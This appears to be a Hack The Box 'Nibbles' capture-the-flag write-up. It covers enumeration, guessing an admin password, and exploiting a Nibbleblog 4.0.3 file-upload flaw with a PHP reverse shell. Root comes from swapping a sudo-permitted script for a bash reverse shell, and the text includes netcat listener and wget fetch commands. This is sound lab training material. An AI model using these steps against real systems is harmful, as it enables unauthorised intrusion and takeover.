
HTB Nibbles Writeup
Nibble is a box that is running a nibbleblog site which has a known exploit with an associated metasploit module. Though for the exploit module to work, credentials are needed. By enumerating the web directories on the system, a users.xml file was found that showed in plaintext an administrator account. From there, I was able to guess a relatively easy password to gain initial access onto the system. PrivEsc involved finding binaries that the user we logged onto as can run without a password.
Enumeration
Starting off with a basic enumeration scan: nmap -sC -sV -oA nibbles 10.10.10.75
Here’s what it outputs:

So we see there’s a ssh server and a web server being hosted on this machine. Since we don’t have any creds for ssh yet, I first check out the webpage:

Checking the source (on FireFox ESR, CTRL + u) we see there’s a hidden directory:
Going to http://10.10.10.75/nibbleblog/ to check it out shows some kind of portal:

I initially did a gobuster scan on the main homepage http://10.10.10.75 and it didn’t find anything. Though trying a gobuster scan on http://10.10.10.75/nibbleblog/ (using the directory-list-2.3-medium) outputs:

Looking at the README directory:

We see that the web server has Nibbleblog version 4.0.3 codename Coffee installed.
Finding an exploit for later use
Looking up vulnerabilities for this version of Nibbleblog, there are multiple articles about file uploading:

We see there’s a Rapid7 page about it. In this article, it describes the vulnerability. Nibbleblog contains a flaw that allows an authenticated remote attacker to execute arbitrary PHP code. This module was tested on version 4.0.3. Though a thing to note about this is that we need to be on an authenticated account. So we need to keep enumerating those web directories for some credentials…
Reading more into the vulnerability, a list of steps can be found on this webpage. Where we basically have to upload an image containing php code and running it by visiting a specific location/URL which will then execute the code.
Looking around I eventually end up in the /content/private/users.xml page. Checking out the page shows there’s a single user admin. It is also worth noting that there seems to be a firewall/blacklist system in place to guard against bruteforcers. Here’s a screenshot of it below:

Doing further enumeration checks by this time adding php to list of file extensions to find any extra webpages/files:
Outputs the following:

Visiting each of the pages, eventually coming across /admin.php we see there’s an admin login page that was previously not seen:

Knowing before, we know of at least one user: admin. Doing some careful guess and checking I eventually try nibbles as the password at it worked, revealing this home screen:

Exploitation
Going back to [this source](page explaining the image upload vulnerability from cve details webpage (above)](https://curesec.com/blog/article/blog/NibbleBlog-403-Code-Execution-47.html) that lists steps on executing the exploit shows we need to upload some php code. Below are the steps listed on the website above:

The first step is done, we have gained admin credentials into the portal. The second step is activating the my image plugin. From the main site, going to Plugins shows that My image is already installed. Clicking the “Configure” button under it brings up a menu we can upload a picture to. The third step is uploading a PHP shell…
I use one of the default kali PHP webshells (read more on kali webshells here):
Explanation of above: cp is copy, /usr/share... is the file I’ll be copying, and . is the place I’ll be copying to, in Linux, . represents the current directory.

Before I upload the file, I need to configure it by putting my IP and port number that I’ll be listening to:
Now to upload this php file, I go back to the website and in the configure screen of the “My image” plugin; there’s a Browse button to upload a file which I upload the php file to.
The next step according to the website is to go to http://localhost/nibbleblog/content/private/plugins/my_image/image.php page (changing the localhost address to the IP address). But before I navigate to that directory, I must first set up a netcat listener by doing noodle@kali:~/Desktop/Hacky Sack/htb-nibbles$ nc -nvlp 4444.
Now visiting the address 10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php:

We get a shell!
Post Exploitation - More Enumeration & Privesc
Looking aroud the machine, the user flag is found at /home/nibbler/user.txt.
To do further enumeration, I use LinEnum which will gather a bunch of information about the box. To get it on the remote box, I first copy LinEnum.sh into my current working directory, then I do python -m SimpleHTTPServer. Then on the remote box, I do wget 10.10.14.3:8000/LinEnum.sh to download the file. Then to run it first give it permissions chmod +x LinEnum.sh then ./LinEnum.sh.
Running it we see something interesting:

We can use the sudo command to run a monitor.sh file inside the directory /home/nibbler/personal/stuff meaning we have to do unzip personal.zip to unzip the file. Going inside the personal directory there is a stuff directory and going inside that directory there is the monitor.sh file.
To edit the file (or to change it altogether) on the target box, I did rm monitor.sh to remove the original file as we’ll be uploading our own sh file. Then on the host machine, I create an sh file (also named monitor.sh) that will contain a bash command to get a reverse shell. I get a bash one-liner command from pentestmonkey and on the top of the file I put #!/bin/bash to show we’re executing bash commands. So this is how the file looks like:
Note: I changed the IP/Port address to my own IP and I’ll be listening on port 4445
To get it on the target host, I do the same thing from earlier: on my host machine I use python -m SimpleHTTPServer to make the files available and then on the target host machine I use wget 10.10.14.3:8000/monitor.sh to get the new monitor.sh file I created. Note for this machine you need to download the monitor.sh file inside the correct directories. Then I give it permission to execute: chmod +x monitor.sh
Creating a listener on port 4445 by doing ncat -nvlp 4445 and then running the new monitor.sh file by doing ./monitor.sh… I get a new shell!

Doing an id check shows we have uid/gid of 0 which means we are root.
Looking around, the root flag is found in /root/root.txt.
Flag Locations
user: /home/nibbler/user.txt
root: /root/root.txt
Sources
Post-Machine Analysis/Reflection
Learned that when using gobuster, add in the php extension to find additional webpages. On dirbuster, php is already the default file extension.
Credentials aren’t always stored in plaintext somewhere on a server, some guess/check might be needed.
Learned that there’s a difference between bash and sh from reading this page. There’s also difference between
#!/bin/bashand#!/bin/shbecause initially running the command without the#!/bin/bashat the top did not work (but afterwards, adding it solved the issue).Sometimes, we have to make sure
.shfiles are executable (chmod +x file_name.sh).this python one liner can make a reverse shell look better:
python -c 'import pty; pty.spawn("/bin/bash")'.
Last updated